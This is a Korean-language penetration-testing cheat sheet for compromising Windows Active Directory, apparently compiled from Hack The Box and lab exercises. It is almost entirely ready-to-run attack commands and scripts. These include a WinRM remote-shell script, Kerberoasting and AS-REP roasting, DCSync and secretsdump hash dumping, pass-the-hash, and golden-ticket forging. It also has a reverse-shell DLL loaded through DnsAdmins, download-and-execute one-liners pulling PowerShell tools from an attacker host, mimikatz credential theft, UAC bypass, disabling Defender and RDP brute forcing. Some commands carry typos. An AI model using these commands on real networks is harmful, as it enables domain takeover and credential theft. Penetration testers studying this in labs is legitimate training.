-s 200,204,301,302,307,403,401

> 브라우저로 붙어보면
http://192.168.137.131/certsrc
암호를 입력하라고 나오고 들어가보면
'Microsoft Active Directory Certificate Serivice'
라고 뜨기도 한다.

(1) 인증서 없이 암호로 접속 가능한 경우
[+] Powershell Remoting ports
5985 wsman
5986 wsmans

exploits on 'https://github.com/Alamot/code-snippets/blob/master/winrm/winrm_shell.rb'
: psremote.rb
------------------------
require 'winrm'

# Author: Alamot

conn = WinRM::Connection.new(
  endpoint: 'https://sizzle.htb.local:5986/wsmans',
  transport: :ssl,
  user: 'username',
  password: 'password',
  :no_ssl_peer_verification => true
)

command=""

conn.shell(:powershell) do |shell|
    until command == "exit\n" do
        output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
        print(output.output.chomp)
        command = gets
        output = shell.run(command) do |stdout, stderr|
            STDOUT.print stdout
            STDERR.print stderr
        end
    end
    puts "Exiting with code #{output.exitcode}"
end

------------------------

(2) 암호가 아닌 certificate authentication을 요구하는 경우
> 인증서 생성을 해줘야 한다.
[+] Microsoft Active Directory Certificate Serivice
# cd /AD/remote
# openssl genrsa -aes256 out amanda.key 2048
  > 키 password 입력
# openssl req -new -key amande.key -out amanda.csr (키 사이닝 작업)
  > csr 키 복사 후 브라우저 상에서 등록 요청하면 cer 파일 생성됨!
# amanda.key / amanda.csr / amanda.cer 총 3개
# openssl x509 -in amanda.cer -text (인증서 정보 확인)


# 코드 수정
------------------------
: psremote.rb
------------------------
require 'winrm'

conn = WinRM::Connection.new(
  endpoint: 'https://sizzle.htb.local:5986/wsmans',
  transport: :ssl,
  :client_cert => 'amanda.cer',
  :cleint_key => 'amanda.key',
  :no_ssl_peer_verification => true
)

command=""

conn.shell(:powershell) do |shell|
    until command == "exit\n" do
        output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
        print(output.output.chomp)
        command = gets
        output = shell.run(command) do |stdout, stderr|
            STDOUT.print stdout
            STDERR.print stderr
        end
    end
    puts "Exiting with code #{output.exitcode}"
end

------------------------

# ruby psremote.rb
key 암호 입력한 뒤 좀 기다리면
PS htb\amanda@SIZZLE Documents> 접속완료!


===================================================================================


3. Check Usernames & infos!!!!!!!!!!!!!!!!!!!!!!!!!!!

[+] rpcclient
# rpcclient 192.168.137.131
# rpcclient 192.168.137.131 -U ''
$> enumdomusers (검색된 usernames 모두 리스트업)
# cat users | awk -F\[ '{print $2}' | awk -F\] '{print $1}' > users)
# cat lists | awk -F'\[' '{print $2}' | awk -F '\]' '{print $1}' > users.lst
$> queryuser steve
$> querydispinfo              > Marko   Welcome123!
$> queryusergroup -0x47b  (rid 주소 넣어야 함)
$> querygroup -x201 (rid 주소 넣어야 함)
$> queryuser 0x47b
$> enumdomgroups
$> enumdomgroups 0x44f
# 유저 리스트 등록
# cat users.txt | awk -F\[ '{print $2}' | awk -F\] '{print $1}' > newusers.txt

$> setuserinfo2 Audit2020 23 'taku' (강제로 암호 변경)
# crackmapexec smb 192.168.137.131 -u Audit2020 -p taku (변경 반영 되었는지 확인)
# mount -t cifs -o 'username=audit2020,password=taku' //192.168.137.131/forensic /mnt


[+] ldapsearch
# ldapsearch -h 192.168.137.131 -x -s base namingcontexts
# ldapsearch -h 192.168.137.131 -x -b "DC=htb, DC=local"
# ldapsearch -h 192.168.137.131 -x -b "DC=htb, DC=local" '(objectClass=Person)'
# ldapsearch -h 192.168.137.131 -x -b "DC=htb, DC=local" '(objectClass=Person)' sAMAccountType
# ldapsearch -h 192.168.137.131 -x -b "DC=htb, DC=local" '(objectClass=Person)' sAMAccountName
# ldapsearch -h 192.168.137.131 -x -b "DC=htb, DC=local" '(objectClass=Person)' sAMAccountName | grep sAMAccountName
# ldapsearch -h 192.168.137.131 -x -b "DC=htb, DC=local" '(objectClass=User)'
# ldapsearch -h 192.168.137.131 -x -b "DC=htb, DC=local" '(objectClass=User)' sAMAccountName | grep sAMAccountName
# ldapsearch -h 192.168.137.131 -x -b "DC=htb, DC=local" '(objectClass=User)' sAMAccountName | grep sAMAccountName | awk '{print $2}'
# ldapsearch -h 192.168.137.131 -x -D 'amanda@htb.local' -w 'Password123' -b 'dc=htb,dc=local'
# ldapsearch -h 192.168.137.131 -x -D 'amanda@htb.local' -w 'Password123' -b 'dc=htb,dc=local' "(&(ObjectClass=user)(memberOf=CN=Domain Admins,CN=Users,DC=htb,DC=local))"
# ldapsearch -h 192.168.137.131 -x -D 'amanda@htb.local' -w 'Password123' -b 'dc=htb,dc=local' "(&(ObjectClass=user)(memberOf=CN=Domain Admins,CN=Users,DC=htb,DC=local))" | grep sAMAccountName


[+] web에서 usernames 찾은 경우
: vi 편집기로 이름 경우의 수로 리스트 업 (users.txt)
administrator
guest
Fergus Smith
Fergus.Smith
FSmith
F.Smith

[+] 유효성 검증 1
(1) 사용자 확인 + 해시 추출 가능!
# kerbrute -dc-ip 172.14.10.103 -domain takudaddy.local -user testerA
# kerbrute -dc-ip 172.14.10.103 -domain takudaddy.local -users users.txt
# ./kerbrute userenum --dc 192.168.137.131 -d EGOTISTICAL-BANK.LOCAL users.txt
(2) 지원하지 않는 해시 포멧 사용하는 경우 다운 그레이드
# ./kerbrute userenum --dc 192.168.137.131 -d EGOTISTICAL-BANK.LOCAL users.txt --downgrade

(3) dns가 있는경우 --dc 추가 안해도 됨
#./kerbrute userenum --dc 192.168.137.131 -d blackfield users.list -o kerbrute_userenum.out
#./kerbrute userenum --dc 192.168.137.131 -d blackfield -o kerbrute_userenum.out users.list

[+] 사용자 추가
# users.txt
# cat kerbrute.userenum.out
# grep VALID kerbrute.userenum.out | awk '{print $7}'
# grep VALID kerbrute.userenum.out | awk '{print $7}' | awk -F\@ '{print $1}' > users.txt
# dom_users.txt
# grep VALID kerbrute.userenum.out | awk '{print $7}' | awk -F\@ '{print $2"\\"$1}' > dom_users.txt


[+] 유효성 검증 2 (확인된 user의 password hash 추출)
# GetNPUsers.py -usersfile users.txt -dc-ip 192.168.137.131 EGORISTICAL-BANK.LOCAL/
# GetNPUsers.py EGOTISTICAL-BANK.local/administrator
# GetNPUsers.py EGOTISTICAL-BANK.local/fsmith
# GetNPUsers.py -dc-ip 192.168.137.131 -no-pass -usersfile users.txt blackfield/

[+] 유효성 검증 3
# crackmapexec smb 192.168.137.131 -u 'rueerer' -p takudaddy

# 확인된 도메인에'Kerberos 사전 인증 필요 없음'이 설정된 사용자의 대상 도메인을 쿼리하고
cracking을 위한 TGT 추출
# GetNPUsers.py takudaddy.local/jsmith -dc-ip 172.14.10.103 -request
# GetNPUsers.py -dc-ip 192.168.137.131 -request 'offsec.local/'
# crack 작업을 위해 hashcat format으로 변경
# GetNPUsers.py -dc-ip 192.168.137.131 -request 'offsec.local/' -format hashcat

[+] Kerberos attack (윈도우에서 수행해도 됨)
# GetUserSPNs.py takudaddy.local/jsmith -dc-ip=172.14.10.103 -request
# GetUserSPNs vulnet-rst.local/user:'password*' -dc-ip 192.168.137.131 -request
# hashcat -m 13100
# crackmapexec smb 192.168.137.131 -u 'rueerer' -p takudaddy
# crackmapexec smb 172.14.10.103 -u 'testerA' -p 'password1!'
# crackmapexec smb 172.14.10.103 -u 'testerA' -p 'password1!' --shares

[+] lsass.zip 파일 있는 경우 : pypykatz (AD 공략3 Blackfield 참고)
# pypykatz lsa minidump lsass.DMP
# pypykatz lsa minidump lsass.DMP > lsass.out
# less lsass.out
# grep NT lsass.out
# grep NT lsass.out -B3 | grep -i username
# grep NT lsass.out


[+] hashcat
(1) 해시 모드 번호 확인
# hashcat --help | grep etype
# hashcat --example-hashes | grep asrep
# hashcat --example-hashes | grep -i krb
# hashcat --example-hashes | less
(2) crack
# hashcat -m 13100 -a 0 hash.txt wordlist.txt --force (GetUserSPNs 해시 : krb5tgs)
# hashcat -m 18200 hash.hash pass.txt --force (GetNPUsers 해시 : krb5asrep)
# hashcat -m 18200 hash.hash /usr/share/wordlists/rockyou.txt
# hashcat -m 18200 hash.hash /usr/share/wordlist/rockyou.txt -r rules/InsidePro-PasswordsPro.rule
# hashcat -m 18200 hash.hash --show


[+] bloodhound.py
# bloodhound.py -u testerA -p 'password1!' -ns 172.14.10.100 -d takudaddy.local -c all
# bloodhound 실행 (# neo4j console)


[+] crackmapexec
# crackmapexec smb 192.168.137.131 -u svc-alfresco -p s3rvice
  > (pwn3d!) 여부 확인
# crackmapexec smb 192.168.137.131 -u svc-alfresco -p s3rvice --shares
  > shares 확인
# crackmapexec smb 192.168.137.131 -u svc_backup -H 96~~~
# crackmapexec winrm 192.168.137.131 -u svc_backup -H 96~~~
> (Pwn3d!)가 뜨면 evil-winrm

# evil-winrm -i 192.168.137.131 -u svc_backup


[+] (pwn3d!) 뜬 경우
# evil-winrm -u svc-alfresco -p s3rvice -i 192.168.137.131

============================================================================


4. 도메인 명 + 유저 creds 얻은 후 작업
: 처음보다 더 많은 정보 확인이 가능할 것이다.
# smbmap -d megabank.local -u melanie -p 'Welcome123!' -H 192.168.137.131
# smbmap -d active.htb -u svc_tgs -p password -H 10.10.10.100 -R Shares

# crackmapexec smb 192.168.137.131 -u smith -p 'Welcome123!' --shares
# crackmapexec winrm 192.168.137.131 -u user -p 'Welcome123!'
> 결과 옆에 (pawn3d!) 안뜨면 evil-winrm 불가, 뜨는 경우
# evil-winrm -i 192.168.137.131 -u fsmith -p Thestrokes23

[+] crackmapexec RCE
# crackmapexec winrm 10.10.10.222 -u melanie -p 'Welcome123!' -X "whoami"
# crackmapexec winrm 10.10.10.222 -u melanie -p 'Welcome123!' -X "whoami /all"

[+] evil-winrm
# evil-winrm -u melanie -p 'Welcome123!' -i 192.168.137.131
============================================================================

5. Finding Domain Users
# GetADUsers.py -all active.htb/svc_tgs -dc-ip 192.168.137.131

============================================================================

6. Extract hashes
: Kerberos를 통한 administrator hash 추출 가능
# GetUserSPNs.py -request -dc-ip 10.10.10.100 active.htb/svc_tgs

==============================================================================

7. Hashcat
# ./hashcat -m 13100 Found_hashes /usr/share/wordlists/rockyou.txt

==============================================================================

8. evil-winrm
# evil-winrm -u melanie -p 'Welcome123!' -i 10.10.10.222


[+] 침투 후
(1) run winPEAS.exe
(2) net user /domain svc_loanmgr
(3) bloodhound(sharphound.exe) 실행


------------------------------------

[+] smbserver 설정
# smbserver -smb2support -user root -password toor shares $(taku)
C:\> $pass = convertto-securestring 'toor' -AsPlainText -Force
C:\> $pass
System.Security.SecureString
C:\> $cred = Nes-Object System.Management.Automation.PSCredential('root', $pass)
C:\> $cred
UserName           Password
--------           --------
root    System.Security.SecureString
C:\> New-PSDrive -Name root -PSProvider FileSystem -Credential $cred -Root \\192.168.49.137\shares
C:\> $pass = convertto-securestring 'toor' -AsPlainText -Force
C:\> $cred = Nes-Object System.Management.Automation.PSCredential('root', $pass)
C:\> New-PSDrive -Name root -PSProvider FileSystem -Credential $cred -Root \\192.168.49.137\shares


[+] powerview.ps1 & DCsync
PS C:\> IEX(New-Object Net.WebClient).downloadString('http://192.168.49.137/PowerView.ps1')
PS C:\> $pass = convertto-securestring 'toor' -AsPlainText -Force
PS C:\> $cred = Nes-Object System.Management.Automation.PSCredential('OFFSEC\root', $pass)
PS C:\> Add-DomainObjectAcl -Credential $cred - TargetIdentity "DC=htb,DC=local" -PrincipalIdentity taku -Rights DCSync
> user가 정상적으로 생성된 경우 secretsdump.py 수행 가능


[+] secretsdump.py (AD 공략 2 Forest 참고)
# secretsdump.py offsec.local/root:toor@192.168.137.131
# secretsdump.py -ntds ntds.dit -system system.hive LOCAL
# secretsdump.py -ntds ntds.dit -system system.hive -history LOCAL (-history dump password history)


[+] pwn3d! 여부 확인
# crackmapexec smb 192.168.137.131 -u administrator -H NTLM값
# crackmapexec smb 192.168.137.131 -u administrator -H 4093287654737df2876498700d
# crackmapexec winrm 192.168.137.131 -u administrator -H 4093287654737df2876498700d
# evil-winrm -i 192.168.137.131 -u administrator -H 4093287654737df2876498700d

[+] psexec.py
# psexec.py -hashes LMHAHS:NTLMHASH administrator@192.168.137.131


[+] ticketer.py
# python ticketer.py -nthash secretsdump에서찾은krbtgt해시값 -domain-sid 위에서찾은domainSID값 -domain offsec.rock takudaddy
# export KRB5CCNAME=takudaddy.ccashe
# psexec.py offsec.rock/takudaddy@192.168.137.131 -k -no-pass

---------------------------------------------------

[+] smbserver(2) + NTFS 디스크 생성 후 마운트
# mkdir smb
# chmod 777 smb
# cd smb
# smbserver.py -smb2support -user taku -password daddy anysharenamehere $(pwd)

# 마운트 접속 test
C:\> net use x: \\192.168.49.137\anysharenamehere /user:taku daddy
C:\> x:
C:\> dir
C:\> c:
C:\> echo Y | wbadmin start backup -backuptarget:\\192.168.137.131\anysharenamehere -include:c:\windows\ntds\

# 잘못 된 경우 삭제
C:\> net user x: \\192.168.137.131\anysharenamehere /delete

# NTFS 디스크 생성 후 마운트
# dd if=/dev/zero of=ntfs.disk bs=1024M count=2   (2GB ntfs disk 생성)
# losetup -fP ntfs.disk  (loop back setcup)
# losetup -a
# mkfs.ntfs /dev/loop0
# mount /dev/loop0 smb/
# mount | grep smb
# cd smb/

-------------------------------------

[+] smbserver (3)
# smbserver.py -smb2support -user taku -password daddy $(pwd)
또는
# python3 http.server 80 켜두고
C:\> curl 192.168.49.137/Seatbelt.exe -o seatbelt.exe
C:\> curl 192.168.49.137/winPEAS.exe -o win.exe
or
PS C:\> (New-Object Net.WebClient).downloadFile('http://192.168.49.137/winPEASx64.exe', 'win.exe');


-------------------------------------

[+] windows useful command
# Windows 공용 디렉터리 (default writable folders by normal users)
C:\Windows\Tasks
C:\Windows\Temp

# windows에서 kali 파일 가져올때 (python3 -m http.server 80)
PS C:\> curl 192.168.49.51/winPEAS.exe -o winpeas.exe
PS C:\> IEX(New-Object Net.WebClient).downloadFile('http://192.168.49.131/SharpHound.exe', 'SharpHound.exe');
PS C:\> Invoke-WebRequest -Uri http://192.168.49.131/SharpHound.exe -OutFile SharpHound.exe
PS C:\> IWR -Uri http://192.168.49.131/SharpHound.exe -OutFile SharpHound.exe

# windows에서 kali 마운팅 후 파일 넘길때
# python3 smbserver.py -smb2support taku $(pwd)
PS C:\> copy file_bloodhound.zip \\192.168.49.131\taku\
# 안되면 다른 방법 찾아라 (Covenant github /HTB.Sizzle 46분 참고)


# powershell에서 hidden 디렉터리 확인
PS C:> get-childitem
PS C:> gci
PS C:> gci -Hidden

# 읽을때 (gc - get content)
PS C:> gc Powershell_transcript_RESOLUTE.OJuoBGhU.20191203064301.txt
> powershell log에서 credential 발견할 수 있음 (AD 공략 4 resolute 참고)

# 새 user 생성 / 새 user group 추가
(Account Operator / Exchange Windows Permission)
C:\> net user taku takudaddy /add /domain
C:\> net group "Exchange Windows Permissions"
C:\> net group "Exchange Windows Permissions" /add taku
C:\> wbadmin get versions
C:\> echo Y | wbadmin start recovery -version:10/02/2020-03:51 -itemtype:file -items:C:\Windows\ntds\ntds.dit -recoverytarget:C:\ -notrestoreacl


[+] ntds.dit crack + secretsdump.py
: ntds.dit는 AD의 Domain Database로
시스템의 boot key로 system.hive에 암호화 되어있다.
AD DB를 받고 해당 DB에 접근할 수 있는 password를 받은 뒤
DB안에 있는 모든 account 정보를 추출한다.
C:\> reg save hklm\system system.hive
# secrestsdump.py -ntds ntds.dit -system sytemhive Administrator@172.16.72.102
# secrestsdump.py -ntds ntds.dit -system system.hive Administrator@172.16.72.102
# secretsdump.py -ntds ntds.dit -system system.hive LOCAL
# secretsdump.py -ntds ntds.dit -system system.hive -history LOCAL (-history dump password history)
# psexec.py -hashes NTLM:NTLM administrator@192.168.137.131
(동일한 NTLM 두번 사용한 이유는 더 빠르기 때문)

==============================================================================

9. DCSync attack (AD 공략 ver3 Sauna 참고)
# secretsdump.py egorisrical-bank.local/svc_loanmgr@192.168.137.131
> 성공 시 admin 해시 추출 가능 / username:hash 값으로 저장
# cat hashes.hash | grep ::: | awk -F: '{print $1":"$4}' > hashes.html
(또는)
# cat hashes.hash | awk -F: '{print $2}' > hashes.ntlm


[+] pass the hash attack
# psexec.py egotistical-bank.local/administrator@192.168.137.131 -hashes LMHASH:NTHASH


[+] psexec.py
# psexec.py active.htb/svc_tgs@192.168.137.131
# psexec.py active.htb/administrator@192.168.137.131


10. DnsAdmins Group exploit (AD 공략 ver4 Resolute 참고)
DLL Injection
# msfvenom -a -x64 -p windows/x64/shell_reverse_tcp LHOST=192.168.49.137 LPORT=9001 -f dll > rev.dll
# smbserver.py -smb2support shares $(pwd)   (creds 없이 생성)
리스너 기동 후
C:\> dnscmd megabank.local /config /serverlevelplugindll \\192.168.49.137\shares\rev.dll
C:\> sc.exe stop dns
C:\> sc.exe start dns
=============================================================================

# 기타
[+] password list 생성 (AD 공략 2 Forest 참고)
[+] C:\> cipher /c root.txt
[+] # wmiexec.py -hashes NTLM:NTLM administrator@192.168.137.131
[+] C:\> mimikatz.exe "lsadump::setntlm /user:Audit2020 /ntlm:600a406c~~~~~~~~~~~"
[+] C:\PROGRA~1\Windows Defender>.\mpcmdrun.exe -RemoveDefinitions -ALL (disable antivirus)

[+] AppLocker (AD 공략 5 Reel 참고)
C:\> Get-ApplockerPolicy -Effective -xml
C:\> $output = Get-ApplockerPolicy -Effective -xml
PS C:\> Invoke-RestMethod -Method PUT -Uri "http://192.168.49.51:7979/applocker.xml" -Body $output

[+] Secure password decrypt
System.Management.Automation.PSCredential (secure password)
PS C:\> $pass = "cppied pass" | convertto-securestring
PS C:\> $user = "HTB\Tom"
PS C:\> $cred = New-Object System.Management.Automation.PSCredential($user, $pass)
PS C:\> $cred.GetNetworkCredential()
PS C:\> $cred.GetNetworkCredential() | fl

[+] powerview.ps1
PS C:\> Import-Module .\PowerView.ps1
PS C:\> Get-NetLoggedon client251 | Format-Table
PS C:\> Get-NetSession -Computer Name dc-01 | Format-Table
PS Q:\> Invoke-Bloodhound -CollectionMethod All
PS Q:\> Add-DomainObjectAcl -Identity Herman -OwnerIdentity nico
PS Q:\> Add-DomainObjectAcl -TargetIdentity Herman -PrincipalIdentity nico -Rights ResetPassword -Verbose

[+] reset password & add admin group
PS Q:\> $pass = ConverTo-SecureString 'password' -AsPlainText -Force
PS Q:\> Set-DomainUserPassword Herman -AccountPassword $pass -Verbose

[+] Domain groups member 확인 후 추가
PS Q:\> Get-DomainGroup -MemberIdentity Herman | select samaccountname
PS Q:\> $pass = ConverTo-SecureString 'password' -AsPlainText -Force
PS Q:\> $cred = New-Object System.Management.Automation.PSCredential('HTB\Herman', $pass)
PS Q:\> Add-DomainGroupMember -Identity 'Backup_Admins' -Members Herman -Credential $cred
Extra Methods + Commands
[+] network scan
C:\> netstat -ano

[+] reverse shell
# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.49.139 LPORT=444 --format exe -o reverse.exe

[+] Permission vuln
C:\> whoami /priv
1. SeImpersonatePrivilege Enable > JuicyPotato
C:\> jp.exe -t * -p C:\Users\Public\whoami.exe -l 1338
2. SeChangeNotifyPrivilege Enable > PsExec.exec
C:\> powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.49.131/Psexec.exe', 'c:\Users\Public\ps.exe')
C:\> Ps.exe -i -accepteula -s -d C:\Users\Public\reverse.exe

[+] crowbar (rdp bruteforce)
C:\> net user /domain
C:\> net user Administrator -p password
# crowbar -b rdp -s 192.168.10.138/32 -u tris -C passs.txt -t 5
# rdesktop

[+] mimikatz
mimikatz # > privilege::debug
mimikatz # > sekurlsa::logonpasswords
> plaintext password 확인
> rdesktop으로 로그인 가능하면 Administrator 권한으로 cmd 실행 후 psexec.exe
Kerberos Attack on Windows
[+] Attack Synopsis
1. Scan AD for user accounts with SPN(Server Principal Name) values set
2. Once a list of target accounts is obtained,
3. Using Mimikatz, extracts the service tickets to memory and saves the information to a file
4. Once the tickets are saved to disk, passes them into a password cracking script that will run
a dictionary of passwords as NTLM hashes against the service tickets they have extracted until
it can successfully open the ticket. When the file ticket is finally opened, the service account
password will be presented to me in clear text.

-------------------------------------------------

1. Get Users with SPNs
> GetUserSPNs.ps1
SerivicePrincipalName : MSSQLSvc/xor-app23.or.com:1433
Name : SQLServer
SAMAccountName : salServer
> 이 경우 MSSQL 서버에 sqlServer라는 username을 공략한다.


2. Get Service Tickets
> Add-Type -AssemblyName System.IdentityModel (티켓 모두 확보)
> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/xor-app23.xor.com:1433"
> 모든 서비스 티켓이 발행된다.


3. Extract Tickets (AV 설정 없는 경우 사용가능)
> mimikatz # > kerberos::list /export
> 추출된 티켓 kirbi 파일 명 확인이 가능하다.
(예. 2-50a100-xor-app59@MSSQLSvc~xor-app23.xor.com~1433-XOR.COM.kirbi)


4. Crack Tickets > 칼리로 보낸 뒤 hash 형태로 변환작업 실시
# python kibi2hashpat.py 2-50a100-xor-app59@MSSQLSvc~xor-app23.xor.com~1433-XOR.COM.kirbi
또는
# ./tgsrepcrack.py word.ist.txt <ticket.kirbi>


5. Hashcat > 크랙
$ sudo hashcat -m 13100 hash.hash /usr/share/wordlists/rockyou.txt --force


6. id-pw 검증
$ hydra -l sqlServer -p shatewhite rdp://192.168.19.131
> 확인되면 rdesktop으로 접속


7. 서버 공략
SeChangeNotifyPrivilege Enables > PsExec.exe
# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.14.131 LPORT=444 --format exe -o reverse.exe
C:\> powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.119.160:8000/reverse.exe', 'c:\Users\Public\reverse.exe')
C:\> ps.exe -i accepteula -d -s reverse.exe
> UAC 활성화 되어있는 경우 사용 불가능
[+] 확인작업
C:\> reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System
ConsentPromptBehaviorAdmin 0x5
EnableUA 0x1
PromptOnSecureDesktop 0x1
값 확인


8. Bypass UAC
1. Exploit https://raw.githubusercontent.com/turbo/zero2hero/master/main.c
2. strings64.exe https://docs.microsoft.com/en-us/sysinternals/downloads/strings
3. eventvwr.exe (built-in in the target machine)
C:\> where /r c:\windows eventvwr.exe
# x86_64-w64-mingw32-gcc exploit.c -o bypass.exe
> 실행 후 권한 생기면 psexec.exe
C:\> ps.exe -i -accepteula -d -s c:\Users\Public\revers.exe
Requesting the Service Ticket
[+] Requesting a service tickets for HTTP/CorpWebServer.com + MSSQL/CorpSQLServer.com:1433
PS C:\> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList 'HTTP/CorpWebServer.corp.com'
PS C:\> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList 'MSSQLSvc/CorpSqlServer.corp.com:1433'

[+] Extract Hashes using Invoke-Kerberoast
PS C:\> Invoke-Kerberoast -OutputFormat john | Select-Object -ExpandProperty hash |% {$_.replace(':',':$krb5tgs $23$')}
# john -format-krb5tgs hash.hash --wordlist=/usr/share/word

[+] Powershell script : guess the password
enumADpass.ps1
$domainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain() $PDC = ($domainObj.PdcRoleOwner).Name
$SearchString = "LDAP://" $SearchString += $PDC + "/"
$DistinguishedName = "DC=$($domainObj.Name.Replace('.', ',DC='))" $SearchString += $DistinguishedName
New-Object System.DirectoryServices.DirectoryEntry($SearchString, "jeff_admin","lab")

.\Spray-Passwords.ps1 -Pass password -Admin
smbcacls

Certificate 생성


> key.csr 복사 후

> 붙여넣은 후 cert 요청!

> 생성된 cer을 base64 방식 선택 후 다운

Windows Extract Hashes
[+] Extract hashes

방법 1)

1) Get Users with SPNs
GetUserSPNs.ps1

2) Get Service Tickets (nmap에서 NetBIOS-Computer-name 확인해서 어떤 서버의 티켓을 추출하는지 확인할것)
ps> Add-Type -AssemblyName System.IdentityModel
ps> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQL....."

3) Extract Tickets
mimikatz # kerberos::list /export

4) Crack Tickets
binary 파일이라 전송에 주의하고
kirbi2hashcat.py 프로그램으로 base64 방식 키 추출 후 (https://github.com/jarilaos/kirbi2hashcat/blob/master/kirbi2hashcat.py)
$ hashcat -m 13100 hashes.txt wordlists.txt --force

==============================================================================================

방법 2) 쉬운 버전

https://www.pentestpartners.com/security-blog/how-to-kerberoast-like-a-boss/
Invoke-Kerberoast.ps1 을 통해 ASCII 방식으로 해시를 추출, txt 파일로 저장시킨다.
파일 전송 모드에 제약이 없기에 nc로 보내면 된다.


침투서버 :
powershell -ep bypass -c "IEX (New-Object System.Net.WebClient).DownloadString('http://192.168.119.160/Invoke-Kerberoast.ps1') ; Invoke-Kerberoast -OutputFormat HashCat|Select-Object -ExpandProperty hash | out-file -Encoding ASCII kerb-Hash0.txt"

공격서버로 옮긴 후
$ hashcat -m 1300 Kerb-Hash0.txt /usr/share/wordliss/rockyou.txt --force

==============================================================================================

방법 3) mssql에서 'master.mdf' 파일 받은 후 해시 추출하기 (lab/111)
https://github.com/xpn/Powershell-PostExploitation/tree/master/Invoke-MDFHashes
Invoke-MDFHashes + dll framework 라이브러리 두 개 같이 받아 옮기고 경로 지정해주기

타깃 접속이 어려울 경우 Host window에서 실행
powershell
Import-Module .\Get-MDFHashes.ps1
Get-MDFHashes -mdf 'C:\Users\Administrator\Desktop\ex.mdf'
추출 후 크랙 작업
time john --wordlist=/usr/share/wordlists/rockyou.txt hash2.txt
john --show hash2.txt

찾은 암호 사용해 아래 exploits로 침투
https://alamot.github.io/mssql_shell/
Password & hash & bruteforce & crack
: Bruteforce시 서버 잠기는 경우도 있음 > revert
: https://takudaddy.tistory.com/416?category=881743
# cewl : 텍스트 파일을 워드 리스트로 변환해줌

# 파이썬 서버 기동해주고
# python -m SimpleHTTPServer 80
호출
# cewl 192.168.10.105/profile.txt -w dict.txt

# zip 파일 John Hash로 변환할 때
# locate zip2john
# zip2john gio.zip > hash

# 파일 크랙킹
# john --wordlist=dict.txt hash


# DMP 파일 크랙킹
# pypykatz lsa minidump file.DMP > file.out


# rar cracking
# rar2john MSSQL_BAK.rar > hash
크랙 후
# unrar x MSSQK_BAK.rar

============================================================

[+] id_rsa 크랙
# locate ssh2john.py
/usr/share/john/ssh2john.py

# python ssh2john.py id_rsa > id_rsa.hash

# cat id_rsa.hash
